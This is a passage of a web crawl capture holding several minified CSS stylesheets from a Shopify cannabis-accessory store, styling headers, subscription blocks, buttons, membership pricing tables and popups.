button{height:50px}.product-media-wrapper .slider-buttons .buttons-wrapper{top:-30px;right:0;left:unset}.wishlist-engine-button,.wishlist-engine-button:focus,.wishlist-engine-button:hover{margin-top:8px;margin-bottom:8px}h2.title.h2{font-size:17.5px!important}.ai-text-align,.pagination__list{padding-left:0}.mobile-facets__open-label{width:100%;display:grid;grid-template-columns:1fr;gap:10px}.mobile-facets__open-label>div{background:#e4e4e4;padding:12px 20px;border-radius:10px;text-align:center;display:flex;align-items:center;justify-content:center;gap:5px}.sortProduct{grid-column:1;grid-row:1}.mobile-facets__disclosure,.sticky .billing-label .sub-title{width:100%}.facets-container{border:none!important;padding:0!important;display:block!important}h3.card__heading.h3.text-center{font-size:15px}.page-width.section-template--14504095285328__c12f44d2-25be-486a-ab4e-ea7cde07adab-padding .flex-center-horizontal{justify-content:space-between!important}.featured-grid .title-wrapper .title,.template--index .billing-label.desktop-hidden .sub-title{font-size:14px!important}.template--about-the-box .multicolumn-list:not(.slider){padding-left:4.5rem;padding-right:4.5rem}.template--about-the-box image-with-text__media--medium{height:46.7rem!important}.template--about-the-box h2.image-with-text__heading.h1{padding-bottom:1.5rem!important}.template--about-the-box .testimonials-slider-box .multicolumn-list:not(.slider){padding-left:0!important}.featured-collection--alternate-section .grid__item .image-wrapper img{transition:.5s ease-in-out;height:85%!important;object-fit:contain!important;position:relative;top:-15px}.content-for-layout,.page--about-the-box .collapsible-section-layout{padding-bottom:2.5rem}.grid .footer-block__heading{font-size:20px!important}.article-card__info.caption-with-letter-spacing span{font-size:12px!important}.article-card__info.caption-with-letter-spacing{margin-bottom:0!important}.template--accessibility .rich-text{padding-bottom:3rem}.subscription-page__block-info .button.button--secondary.button--full-width{height:47px;width:150px}.collection__title.title-wrapper{margin-bottom:2.5rem;width:250px;margin-left:0}.free-ship-header{font-size:20px}.button--secondary{height:47px;padding-left:0;padding-right:0}#subscriptionATC{position:relative;left:-20px;min-width:auto;min-height:40px;height:auto}.template--blog .card .media,.template--index .card .media{background:0 0!important}#shopify-section-template--14504095285328__3302dc27-e81b-4c37-83f7-e0cb1a01eb2f .button--secondary{padding:10px}.template--index .title-wrapper-with-link{margin-bottom:1rem!important}.template--index .blog .slider-buttons .buttons-wrapper{top:-10%!important}.card__information{padding-top:0!important}#shopify-section-template--14504112160848__0ae7ba7a-3175-4244-847d-747031719a2c h2.title{margin-top:10px;margin-bottom:10px;font-size:20px!important}#shopify-section-template--14504112160848__0ae7ba7a-3175-4244-847d-747031719a2c .multicolumn,section#shopify-section-template--14504112160848__0ae7ba7a-3175-4244-847d-747031719a2c{background-color:#eafaf1!important}.template--subscriptions .testimonials-slider .Testimonial__Content{width:95%!important}.grid.featured-grid{display:block;-moz-column-count:2;-moz-column-gap:3%;-moz-column-width:30%;-webkit-column-count:2;-webkit-column-gap:3%;-webkit-column-width:30%;column-count:2;column-gap:3%;column-width:30%}div#featured-grid-2 img,div#featured-grid-3 img,div#featured-grid-4 img,div#featured-grid-5 img{height:155px}div#featured-grid-4 img{height:148px}.cart__footer{overflow:hidden}}.card-wrapper,.grid-item{cursor:pointer}@media (max-width:1024px){.multicolumn-grid-section .left-column .title,.multicolumn-grid-section .right-column .full-width .title{font-size:29px;line-height:.96;margin-block:0!important;margin-top:10px!important;letter-spacing:0;margin-left:2px}.multicolumn-grid-section .left-column h3{font-size:13.5px;line-height:1.09;margin-block:0!important;margin-left:3px!important}.multicolumn-grid-section .left-column .full-width .content-wrapper .button{width:225px!important;height:52px!important}.multicolumn-grid-section .right-column .half-width .title{font-size:29px;line-height:1;margin-block:0!important;letter-spacing:-1px;margin-left:-6px;margin-top:-2px!important}.featured-grid-section .button,.multiGrid-button{position:relative;overflow:hidden;border:1px solid transparent!important;padding:0;height:43px;width:125px;transition:.7s ease-in-out}.header-3{font-size:13pt;font-weight:700}}.Testimonial__Content .h3{margin-block-start:1em;margin-block-end:1em;font-weight:700}
/*# sourceMappingURL=/cdn/shop/t/408/assets/custom-style.css.map?v=13415796050059775891767030362 */


--- FILE ---
content_type: text/css
request_url: https://dailyhighclub.com/cdn/shop/t/408/assets/my__styles.css?v=56471967317330185941766501933
body_size: -625
content:
.header-wrapper .header{max-width:1440px;margin:0 auto}@media only screen and (min-width:992px){.header-wrapper .header nav.header__inline-menu ul{gap:0!important}.header-wrapper .header nav.header__inline-menu ul>li{padding:0!important;margin:0!important;line-height:normal!important}.header-wrapper .header nav.header__inline-menu ul>li>.header__menu-item{font-size:15px!important;padding:0 14px!important;height:26px;letter-spacing:0!important}.header-wrapper .header nav.header__inline-menu ul>li summary.list-menu__item{font-size:15px;padding:0 30px 0 14px;height:26px}.header-wrapper .header nav.header__inline-menu ul>li summary.list-menu__item a{letter-spacing:0}.header-wrapper .header nav.header__inline-menu ul>li .header__menu-item .icon-caret{right:14px;height:10px;width:10px;top:calc(50% - 4px)}}

--- FILE ---
content_type: text/css
request_url: https://dailyhighclub.com/cdn/shop/t/408/assets/packages.css?v=37247272274392841581766501907
body_size: 6
content:
@media only screen and (min-width:64em){.subscription-page__block-container{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 6.75rem;padding-top:30px;padding-bottom:30px}}.price-tag{color:#fff;font-size:25px;font-weight:700;line-height:1.3}.product-title{font-size:27px;font-weight:bolder;color:#fff}.subscription-page__block-container{display:flex;gap:10px;flex-wrap:wrap;padding-inline:5px}.subscription-page__block{width:calc(50% - 5px);text-align:center;background-color:#4637cd;border-radius:.1875rem;position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:10px;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}@media only screen and (min-width:64em){.subscription-page__block-container{display:block}.subscription-page__block{width:33.33333%;margin-inline:19px;padding-top:38px;padding-bottom:30px}}.subscription-page__block ul{padding:0;list-style-position:inside}.subscription-page__block.subscription-page__block--alt{background-color:#005cd3;color:#fff}.subscription-page__block.subscription-page__block--alt .subscription-page__block-description{font-weight:400}.subscription-page__block.subscription-page__block--alt .featured-product__price--subscription{color:#fff}.subscription-page__block--overlay{position:absolute;top:-30px;right:-20px;transform:rotate(25deg);width:150px}@media only screen and (min-width:64em){.subscription-page__block--overlay{top:-55px;right:-55px}}.subscription-page__block-description{font-size:15px;font-weight:400;line-height:1.2em;letter-spacing:-.01825em;color:#fff;padding-left:.5rem;padding-right:.5rem}.subscription-page__block-container{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 6.75rem;flex-wrap:nowrap}@media only screen and (max-width:1100px){.subscription-page__block-container{flex-wrap:wrap;justify-content:center}}@media only screen and (min-width:480px){.subscription-page__block{width:33.33333%;margin-inline:36px;padding-top:30px}}.subscription-page__block a:first-child,.subscription-page__block.subscription-page__block--alt a{max-width:100%;height:250px;width:100%;margin-inline:auto;margin-top:10px;display:flex;align-items:center}.subscription-page__block a img{width:100%;height:100%}.subscription-page__block.subscription-page__block--alt .button--secondary{height:35px;margin-top:0;letter-spacing:0}@media screen and (max-width:768px){.subscription-page__block{padding-bottom:20px;padding-inline:5px;justify-content:flex-start}.subscription-page__block .product-title{font-size:18px;letter-spacing:0;margin-block:5px}.subscription-page__block a:first-child,.subscription-page__block.subscription-page__block--alt a{max-width:156px;height:156px;margin-inline:auto;margin-top:10px;display:flex;align-items:center}.subscription-page__block.subscription-page__block--alt .button--secondary{height:47px;margin-top:0;letter-spacing:0}.subscription-page__block-description{font-size:10px;letter-spacing:0;min-height:200px;display:flex;flex-direction:column;justify-content:space-between}.subscription-page__block-description .divider{display:flex;justify-content:center;line-height:0;margin-top:-8px}}

--- FILE ---
content_type: text/css
request_url: https://dailyhighclub.com/cdn/shop/t/408/assets/btn-animation.css?v=75800127383378384391767030360
body_size: 1175
content:
.gm-retractor{display:none!important}section#shopify-section-template--14539445338192__0ae7ba7a-3175-4244-847d-747031719a2c:before{left:10px!important;top:-90px!important}.template--index .card-wrapper:hover .multiGrid-button,.template--index .grid-item:hover .button{background:#fff!important;border-color:#29bf11!important;color:#29bf11!important;display:flex;justify-content:center;align-items:center;-webkit-mask:none;mask:none;color:#fff;cursor:pointer}.multiGrid-button,.multiRow-button{text-align:center;display:inline-block;padding:.75rem 1.25rem;color:#fff;border:none!important;text-transform:uppercase;letter-spacing:.15rem;transition:all .3s;position:relative;overflow:hidden;z-index:1;display:flex}.featured-grid .button:hover{-webkit-mask:none;mask:none;background-color:#fff!important;color:#29bf11!important}.featured-grid .multiGrid-button:before{background-color:#fff}.template--index .card-wrapper:hover .multiGrid-button,.multiGrid-button:hover{color:#fff}.template--index .card-wrapper:hover .multiGrid-button:before,.multiGrid-button:hover:before,.multiRow-button:hover:before{width:100%}.link-button{bottom:-5px}#shopify-section-template--14539444846672__4a27d68c-3a62-4f32-a181-b7c1537239d1 .button.color-purple{background-color:#000}ul.mega-menu__list.page-width{margin:inherit}.js .mega-menu__content{display:flex;align-items:center}.mega-menu-img-parent{padding:20px 20px 20px 40px}li.accessories ul{padding-left:0}li.accessories ul a{font-weight:400}.mega-menu__link{line-height:1.5}@media only screen and (max-width: 750px) and (min-width: 650px){.price-CTA-wrapper .price-wrapper,.price-CTA-wrapper .checkout-wrapper{width:auto}.mobile-hidden{display:none!important}}@media only screen and (max-width: 650px){.buy-one-container{position:relative;left:-40px;max-width:500px;width:100%;padding-top:15px;margin-top:10px}div#subscriptionForm{padding-inline:10px!important}.subscription-page__block{margin-bottom:0}.subscription-page__block-container{width:100%}.subscription-page__block-info .button.button--secondary.button--full-width{height:40px}.price-tag:first-child{margin-top:10px;margin-bottom:20px}#shopify-section-template--14539445338192__0ae7ba7a-3175-4244-847d-747031719a2c .multicolumn{background-color:#cee1de!important;padding-top:4rem!important;padding-bottom:2rem!important}.template--subscriptions .testimonial-slider-nav.slider-buttons .buttons-wrapper{margin-top:80px;margin-right:-20px}.template--subscriptions .testimonials-section .title-wrapper--self-padded-mobile .title{text-align:center}.page--about-the-box .banner__box .banner__text{font-weight:500}.page--about-the-box .banner__box{padding:0!important;padding-top:3rem!important}.page--about-the-box .banner__box .banner__text{max-width:90%}div#Banner-template--14539444912208__504ae354-ee89-49c9-be30-1399c1b52176 .media>img,.multirow.section-template--14539445338192__457712c9-1dce-4286-9320-7bf52e3f2acd-padding.gradient.color-background-1 .media>img,.template--index .media>img,.template--about-the-box .media>img{object-fit:cover!important}.page--about-the-box .title.h2{text-align:center!important;font-size:20px!important;top:0}.page--about-the-box .multicolumn-card.content-container{padding-top:0}.page--about-the-box .background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}#shopify-section-template--14539444912208__1da8fee5-1c64-4bca-83f8-c574855b8b86 .multicolumn{background-size:cover!important}.multirow.section-template--14539444912208__4a27d68c-3a62-4f32-a181-b7c1537239d1-padding.gradient.color-background-2 .multirow__inner.page-width{padding:0}.page--about-the-box .header-image-text{left:0}.page--about-the-box .featured-collection--alternate-section a.button.button--secondary.text-uppercase{min-width:280px}.page--about-the-box .featured-collection--alternate-section .slider-buttons .buttons-wrapper,.page--about-the-box .section-template--14539444912208__0c473080-ce88-4e3f-b62b-689aefbb1efc-padding .slider-buttons .buttons-wrapper{margin-top:2px}.section-template--14539444912208__0c473080-ce88-4e3f-b62b-689aefbb1efc-padding{padding-top:10px}.page--about-the-box .section-template--14539444912208__featured_collection-padding h2.title.h2{text-align:left!important}.page--about-the-box .featured-collection-section{margin-bottom:20px}section#shopify-section-template--14539444912208__55e0927f-8797-436e-98f5-574e71d3a13d,section#shopify-section-template--14539444912208__featured_collection{margin-top:0}section#shopify-section-template--14539444912208__55e0927f-8797-436e-98f5-574e71d3a13d .collapsible-section-layout{padding-top:0}.template--subscriptions .slider-buttons .buttons-wrapper{margin-top:20px}.page-width.section-template--14539444846672__c12f44d2-25be-486a-ab4e-ea7cde07adab-padding.isolate .multicolumn-card.content-container{width:90%}.page-width.section-template--14539444846672__f197bf60-4228-40c8-9978-d3deb74f0e1d-padding.isolate .multicolumn-card__image-wrapper{margin-top:1rem!important}.multicolumn .title-wrapper-with-link{margin-bottom:3rem!important;margin-top:0rem}.template--about-the-box .multicolumn-list:not(.slider){padding-left:2rem!important;padding-right:2rem!important}.section-template--14539444912208__e60ff535-2e5e-483e-bd9e-0763dba5e723-padding.isolate .title.h2{font-size:25px!important}#shopify-section-template--14539445338192__0ae7ba7a-3175-4244-847d-747031719a2c .multicolumn{padding-top:100px!important;margin-top:40px}}section#shopify-section-template--14539445338192__0ae7ba7a-3175-4244-847d-747031719a2c{position:relative}section#shopify-section-template--14539445338192__0ae7ba7a-3175-4244-847d-747031719a2c:before{content:"";position:absolute;top:-30px!important;left:29%!important;right:0;width:150px;padding-top:170px;background:url(/cdn/shop/files/5star-review.png?v=1693414118);background-size:contain;background-repeat:no-repeat;background-position:unset}.ai-button{height:50px;width:200px;padding-left:0;padding-right:0;max-width:unset;min-width:unset}.template--product .slider-buttons .buttons-wrapper{margin-top:2px!important}.product-description{padding-bottom:2.5rem}.mobile-tab.description .product-description .h2,.mobile-tab.description .product-description .h3{font-weight:700}.template--subscriptions .featured-collection--alternate-section .slider-buttons .buttons-wrapper{margin-top:2px!important}.template--subscriptions .section-template--14539445338192__0c473080-ce88-4e3f-b62b-689aefbb1efc-padding .slider-buttons .buttons-wrapper,.template--subscriptions .section-template--14543206907984__0c473080-ce88-4e3f-b62b-689aefbb1efc-padding .slider-buttons .buttons-wrapper{margin-top:25px!important}.gm-retractor{display:block!important}.template--product .product--thumbnail_slider .slider-buttons .buttons-wrapper,.cart-notification-prefooter .slider-buttons .buttons-wrapper{margin-top:20px!important}div.rc_popup__block{left:-128.5px!important}div.rc_popup__block:before{right:0!important;left:auto!important}.template--subscriptions div.section-template--14543206907974__0c473080-ce88-4e3f-b62b-689aefbb1efc-padding .slider-buttons .buttons-wrapper{margin-top:20px!important}.section-template--14543206121552__product-grid-padding .product--grid .swiper-slide{width:475px!important}.button--secondary:not(.quick-add__submit):hover{background:#fff!important;color:#29bf11;border-radius:10px;border:1px solid #29bf11!important;font-weight:700}#shopify-section-template--14539444846672__4a27d68c-3a62-4f32-a181-b7c1537239d1 .color-background-1,#shopify-section-template--14539444846672__4a27d68c-3a62-4f32-a181-b7c1537239d1 .color-inverse{border:none!important}button#SI_trigger{display:none!important}.template--product .button.button--secondary:disabled,.template--product .button.button--secondary[disabled]{background:#f0f0f0!important;color:green!important}.buy-one-container{position:relative;left:-40px;max-width:500px;width:100%;padding-top:15px;top:-30px}.buy-one-container .subscription-option__container{background-color:#ded7fa;opacity:1}.buy-one-container #subscriptionATC{width:auto}.buy-one-container .button--secondary{background:#5224de!important}.buy-one-container .button--secondary:hover{color:#a632c2!important;background:#fff!important;border-color:#a632c2!important}.template--product .swiper-container-wrapper{max-height:640px}@media only screen and (max-width: 1100px){.buy-one-container,.buy-one-container #subscriptionATC{left:0!important}.buy-one-container .subscription-option__container{display:block!important;height:auto!important}.buy-one-container h2,.buy-one-container p{text-align:center!important}.buy-one-container{padding-left:6.5px;padding-right:10px}}.subscription-page__block-container.page-width{margin:auto}
/*# sourceMappingURL=/cdn/shop/t/408/assets/btn-animation.css.map?v=75800127383378384391767030360 */


--- FILE ---
content_type: text/css
request_url: https://dailyhighclub.com/cdn/shop/t/408/assets/cc-styles.css?v=171686559975880507671767030361
body_size: 3968
content:
@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v30/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v30/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}*{font-display:swap!important}.header__heading,.header__heading-link,.header__heading-logo{font-family:Montserrat,sans-serif!important;font-display:swap!important}.cc-site-popup-list h3,.cc-site-popup-list ul li span{color:var(--Neutral-90, #191919);font-family:Montserrat;line-height:150%}.cc-elite-button,.cc-site-popup-close-button-text{color:var(--Color-Elite-Blue-500, #1c355e);font-style:normal}.cc-market-price-table tbody td,.cc-market-price-table thead th{padding:10px 3px;color:var(--Color-Neutral-Neutral-900, #2d2e34)}.cc-site-popup-close-button-text{border-radius:var(--corner-radius-extra-large, 32px);border:2px solid var(--Color-Elite-Blue-500, #1c355e);box-shadow:0 1px 2px #0d0d120f;text-align:center;leading-trim:both;text-edge:cap;font-family:Montserrat;font-size:var(--Type-text-s, 16px);font-weight:700;line-height:24px;width:180px;height:50px;align-content:center;margin-top:35px;background:0 0;cursor:pointer}.cc-site-popup-list h3{font-size:18px;font-style:normal;font-weight:700}.cc-site-popup-close-button{position:absolute;top:10px;right:10px;background:0 0;border:none;cursor:pointer}.cc-site-popup-logo img{margin:auto auto 37px}.cc-site-popup-list ul{list-style:none;margin:0;display:flex;flex-direction:column;gap:15px}.cc-site-popup-list ul li span{font-size:14px;font-style:normal;font-weight:400}.cc-site-popup-list ul li{display:flex;align-items:center;gap:15px}.cc-site-popup-list{text-align:left}.cc-site-popup-block{z-index:999;background-color:#fff;width:500px;box-shadow:0 0 14px 10px #0000001a;text-align:center;position:fixed;top:50%;left:50%;right:0;padding:50px;border-radius:10px;transform:translate(-50%,-50%)}.collection slider-component:not(.page-width-desktop){padding:0!important}.cart__footer .js-contents,.cc-product-club_member .price-wrapper,.cc-product-club_member .product-form__quantity,.cc-product-elite_member .price-wrapper,.cc-product-elite_member .product-form__quantity,.desktop-hide,.price,.price-item.price-item--regular,.tablet-hide{display:none}.card-information>.price,.card__content.d-flex.flex-row,.cart-item[data-type=hide] quantity-input{display:none!important}.cc-pricing-table-member-cell{margin-top:30px}.cc-pricing-table-member-cell-inner-row2 label{display:flex;align-items:flex-start;gap:10px}.cc-pricing-table-member-cell-inner-row2 label input{border:none;margin:0;width:30px;height:22px;outline:0;box-shadow:none}.cc-elite-button,.cc-secondary-button{border-radius:var(--corner-radius-extra-large, 32px);padding:12px 16px;font-size:var(--Type-text-s, 16px);line-height:24px;text-align:center;font-weight:700;text-decoration:none;box-shadow:0 1px 2px #0d0d120f}.cc-pricing-table-member-cell-inner-row2 label span{line-height:20px}.cc-mm-multi-gradient{background:var( --Linear, linear-gradient(118deg, #bc8d2f 8.15%, #ffd84f 47.49%, #d2ac3b 91.85%) );background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.img-responsive{height:auto;max-width:100%}.cc-join-banner-logo img{width:200px!important;height:65px!important;object-fit:contain;display:block}.ul{padding:0}@media (max-width: 800px){.tablet-hide{display:block!important}}@media (max-width: 600px){.mobile-hide{display:none!important}.desktop-hide{display:block}}.cc-elite-button{background:var( --Golden-Surface, linear-gradient(118deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) );font-family:Montserrat,sans-serif;display:inline-block}.cc-secondary-button{border:2px solid var(--Color-Neutral-Neutral-0, #fff);background:#fff;color:var(--Color-Canna-Cabana-Red-500, #e1251c);font-family:Montserrat,sans-serif;font-style:normal;display:inline-block}.cc-join-banner-description .h3,.cc-join-banner-description p,.cc-primary-button{color:var(--Color-Neutral-Neutral-0, #fff);font-family:Montserrat,sans-serif;font-style:normal}.cc-primary-button{border-radius:var(--corner-radius-extra-large, 32px);border:2px solid var(--Color-Neutral-Neutral-0, #fff);box-shadow:0 1px 2px #0d0d120f;padding:12px 16px;text-align:center;font-size:var(--Type-text-s, 16px);font-weight:700;line-height:24px;text-decoration:none;display:inline-block}.cc-market-price-table{display:inline-block;border-radius:10px;overflow:hidden;padding:0}.cc-market-price-table thead th{text-align:center;font-family:Montserrat,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:15.703px}.cc-market-price-table tbody td{text-align:center;font-family:Montserrat,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:18.843px}.cc-mp-market,.cc-mp-market-price{background-color:#f0f0f0;color:#333}.cc-mp-member{background-color:#f0c635;color:#b0301e}.cc-mp-elite,.cc-mp-elite-price{background-color:#25325a;color:#fff!important}.cc-mp-member-price{background-color:#b0301e;color:#fff!important}.cc-market-price-table table,.cc-market-price-table td,.cc-market-price-table th{border:1px solid #ddd}.cc-market-price-table table{border-collapse:collapse;text-align:center;table-layout:fixed;width:100%;margin-bottom:30px;border-radius:10px;overflow-x:scroll;margin-top:20px}.cc-join-banner-wrap{margin-bottom:40px}#cc-elite-join-banner-section .cc-join-banner-row1,#cc-mm-elite-hero-section .cc-mm-hero-row,#cc-mm-elite-revert-hero-section .cc-mm-hero-row,#cc-mm-instant-saving-elite-section .cc-mm-instant-saving-free-row{background:var(--Color-Elite-Blue-900, #031546)}.cc-join-banner-row1{background:var(--Color-Canna-Cabana-Red-500, #e1251c);padding:32px 100px;display:grid;grid-template-columns:200px 1fr 150px;align-items:center;gap:100px;border-radius:16px 16px 0 0}.cc-join-banner-description .h3{text-align:left;font-size:28px;font-weight:700;line-height:140%;margin:0}.cc-join-banner-description p{margin-top:8px;text-align:left;font-size:16px;font-weight:400;line-height:139%}.cc-join-banner-row2 li,.cc-newletter-join-club-title .h3{font-weight:700;color:var(--Color-Neutral-Neutral-0, #fff);font-family:Montserrat,sans-serif;font-style:normal}.cc-join-banner-buttons{display:flex;align-items:center;flex-direction:column;justify-content:center;flex-wrap:nowrap;gap:8px}.cc-join-banner-buttons a{min-width:127px}#cc-elite-join-banner-section .cc-join-banner-row2,#cc-topbar-elite-section .cc-topbar-row{background:#1c355e}.cc-join-banner-row2{background:var(--Color-Canna-Cabana-Red-900, #b52e27);padding:20px 100px;border-radius:0 0 16px 16px;display:grid;gap:30px;grid-template-columns:350px 1fr}.cc-mm-hero-row,.cc-mm-instant-saving-free-row,.cc-newsletter-row,.cc-topbar-row{background:var(--Color-Canna-Cabana-Red-500, #e1251c)}.cc-join-banner-row2 ul{list-style:none;display:flex;justify-content:space-between;flex-wrap:nowrap;align-items:center;gap:20px;margin:0}.cc-join-banner-row2 li{text-align:left;font-size:var(--Type-text-s, 16px);line-height:21px;letter-spacing:.8px}.cc-newsletter-row{padding:21px 0}.cc-newletter-wrap{display:flex;gap:30px;align-items:center}.cc-mm-sites-access-text-block ul li>svg,.cc-newletter-join-club-title{flex-shrink:0}.cc-newletter-join-club-title .h3{font-size:var(--Type-h4, 26px);line-height:37.5px;margin:0}.cc-newletter-join-club-description p{color:var(--Color-Neutral-Neutral-0, #fff);font-family:Montserrat,sans-serif;font-size:var(--Type-text-m, 18px);font-style:normal;font-weight:400;line-height:24px;margin:0}.cc-topbar-logins a,.cc-topbar-wrap>p{font-family:Montserrat,sans-serif;font-style:normal;line-height:17px;color:var(--Color-Neutral-Neutral-0, #fff)}.cc-newletter-join-club-form form{display:flex;align-items:center;justify-content:flex-start;gap:20px}.cc-newletter-join-club-form form input[type=email]{border-radius:8px;border:1px solid var(--Color-Neutral-Neutral-500, #c1c7d0);background:var(--Color-Neutral-Neutral-0, #fff);color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:left;font-family:Montserrat,sans-serif;font-size:var(--Type-text-xs, 14px);font-style:normal;font-weight:400;line-height:28.001px;padding:5px 12px;min-width:327px}.cc-topbar-row{padding:18px 0}.cc-topbar-wrap{display:flex;align-items:center;gap:20px;justify-content:space-between}.cc-topbar-wrap>p{font-size:var(--Type-text-xs, 14px);font-weight:700;margin:0}.cc-topbar-logins{display:flex;gap:10px;align-items:center;flex-shrink:0}.cc-topbar-logins a{text-align:center;font-size:12px;font-weight:400;letter-spacing:.2px;text-decoration-line:underline}.cc-mm-hero-text .h3,.cc-section-main-title{font-weight:700;font-family:Montserrat,sans-serif;font-style:normal}.cc-mm-hero-wrap{display:grid;grid-template-columns:500px 1fr;align-items:center;justify-content:space-between;gap:80px}.cc-mm-hero-image img{width:100%;object-fit:scale-down}.cc-section-main-title{color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:var(--Type-h3, 29px);line-height:normal;max-width:390px}.cc-mm-hero-text .h3{color:var(--Color-Neutral-Neutral-0, #fff);font-size:var(--Type-h1, 36px);line-height:44px;margin-top:0;margin-bottom:26px}.cc-mm-hero-text p{color:var(--Color-Neutral-Neutral-0, #fff);font-family:Montserrat,sans-serif;font-size:18px;font-style:normal;font-weight:400;line-height:139%;margin:0}.cc-mm-hero-buttons{margin-top:32px;display:flex;gap:16px}.cc-mm-hero-buttons a{min-width:172px}.cc-mm-instant-saving-row,.cc-mm-pricing-row{padding:40px 0}.cc-mm-instant-saving-wrap,.cc-mm-pricing-wrap,.cc-mm-sites-access-wrap{text-align:center}.cc-mm-instant-saving-wrap .h3 span,.cc-red{color:var(--Color-Canna-Cabana-Red-500, #e1251c)}.cc-mm-instant-saving-wrap .h3{text-align:center;font-family:Montserrat,sans-serif;font-size:var(--Type-h3, 29px);font-style:normal;font-weight:700;line-height:normal;margin:0}.cc-mm-instant-saving-text>p,.cc-mm-instant-saving-wrap p{font-family:Montserrat,sans-serif;font-style:normal;font-weight:400;margin:0}.cc-mm-instant-saving-wrap p{padding:28px 0;color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:var(--Type-text-m, 18px);line-height:139%}#cc-member-cart-summary-elite .cc-member-cart-summary-new-price,#cc-member-cart-summary-elite .cc-member-cart-summary-new-total,#cc-member-cart-summary-elite .cc-member-cart-summary-savings-amount,.cc-blue{color:#031546}.cc-mm-instant-saving-buttons a{min-width:174px}.cc-mm-instant-saving-buttons{display:flex;gap:15px;justify-content:center}.cc-mm-instant-saving-buttons .cc-primary-button{background:#e1251c}.cc-mm-instant-saving-buttons .cc-secondary-button{border:var(--stroke-medium, 2px) solid var(--Color-Canna-Cabana-Red-500, #e1251c)}.cc-mm-instant-saving-free-row{padding:70px 0;position:relative;overflow:hidden}.cc-mm-instant-saving-free-wrap{align-items:center;display:grid;grid-template-columns:320px 1fr;gap:40px}.cc-mm-instant-saving-text{display:flex;flex-direction:column;gap:24px;align-items:flex-start;grid-row:1;grid-column:1}.cc-mm-instant-saving-text>a{min-width:210px}.cc-mm-instant-saving-text>p{color:var(--Color-Neutral-Neutral-0, #fff);font-size:var(--Type-h6, 20px);line-height:normal}.cc-mm-offer-note{text-align:center;color:#fff;margin-top:40px;padding:20px 20px 0}.cc-mm-instant-saving-free-product-card{background:var(--Color-Canna-Cabana-Red-900, #b52e27);padding:16px;border-radius:16.508px;display:flex;flex-direction:column;align-items:stretch;gap:24px;margin-bottom:13px;position:relative;text-decoration:none}.cc-mm-instant-saving-free-products{position:relative;grid-column:span 2;grid-row:1}.cc-mm-instant-saving-free-products .splide__list{padding-right:20px!important}.cc-mm-instant-saving-free-product-card .price,.cc-mm-instant-saving-free-product-card .price-table td strong,.saving-label{padding:10px;font-family:Montserrat,sans-serif;font-style:normal;font-weight:700}.cc-mm-instant-saving-free-product-card-img{border-radius:16.508px;height:226px;object-fit:contain}.cc-mm-instant-saving-free-product-card h3{color:var(--Color-Neutral-Neutral-0, #fff);text-align:center;font-family:Montserrat,sans-serif;font-size:var(--Type-text-s, 16px);font-style:normal;font-weight:700;height:50px;line-height:20.635px;margin:0}.cc-mm-instant-saving-free-product-card-emoji{position:absolute;bottom:-25px;right:-23px}.cc-mm-instant-saving-free-product-card-emoji svg{width:49px;height:49px}.cc-mm-instant-saving-free-product-card .price-table{display:table;width:100%;border-spacing:0}.cc-mm-instant-saving-free-product-card .elite-cell{background:#ffd600}.cc-mm-instant-saving-free-product-card .price-table td strong{color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;display:block;font-size:var(--Type-text-xs, 14px);line-height:20.635px;border-bottom:1.032px solid var(--Color-Neutral-Neutral-500, #c1c7d0)}.cc-mm-instant-saving-free-product-card .market-cell{background-color:#fff;color:#333;text-align:left;border-top-left-radius:10px;border-bottom-left-radius:10px}.cc-mm-instant-saving-free-product-card .member-cell{background-color:#fdd154;color:#c9472b}.cc-mm-instant-saving-free-product-card td.active{border-radius:10px;box-shadow:0 0 4.401px #ffd600,0 0 30.952px #ffe500;transform:scale(1.1)}.cc-mm-instant-saving-free-product-card .price{color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:var(--Type-h6, 20px);line-height:24.762px;display:block}.cc-mm-instant-saving-free-product-card .elite-cell .price{background:#1c355e;color:#fff}.cc-mm-instant-saving-free-product-card td:last-of-type .price{border-radius:0 0 10px 10px}.cc-mm-instant-saving-free-product-card .member-cell .price{background:var(--Color-Pricing-Member, #e1251c);color:var(--Color-Neutral-Neutral-0, #fff)}.cc-mm-instant-saving-free-product-card .elite-cell strong{color:var(--Color-Elite-Blue-500, #1c355e)!important;border-color:#ffd600!important;text-transform:uppercase}.cc-mm-instant-saving-free-product-card .member-cell strong{color:var(--Color-Pricing-Member, #e1251c)!important;border-color:#ffd600!important}.saving-label{position:absolute;top:6%;left:-4%;transform:rotate(315deg);background:#fff;color:var(--Color-Canna-Cabana-Red-500, #e1251c);font-size:25.34px;line-height:36.427px;width:300px;text-align:center;text-transform:uppercase}.cc-mm-best-value-elite-row{background:var(--Color-Elite-Blue-900, 